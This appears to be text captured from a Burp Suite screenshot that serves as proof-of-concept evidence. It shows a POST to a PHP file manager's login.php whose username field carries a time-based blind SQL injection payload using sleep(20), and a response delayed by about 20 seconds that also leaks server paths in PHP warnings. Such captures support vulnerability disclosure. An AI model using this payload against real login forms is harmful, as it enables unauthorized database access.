 Request
Pretty Raw Hex \n
1 POST /file_manager/login.php HTTP/1.1
2 Host: 192.168.0.107
3 Content-Length: 67
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.107
9 Referer: http://192.168.0.107/file_manager/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
12 Connection: close
13
14 username=a' and (select 1 from (select(sleep(20)))a)-- a&password=b
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Mar 2023 05:51:27 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Content-Length: 303
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: Trying to access array offset on value of type null in <b>
C:\xampp\htdocs\file_manager\login.php
</b>
on line <b>
10
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: Trying to access array offset on value of type null in <b>
C:\xampp\htdocs\file_manager\login.php
</b>
on line <b>
11
</b>
<br />
13 false
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 6
522 bytes | 20,021 millis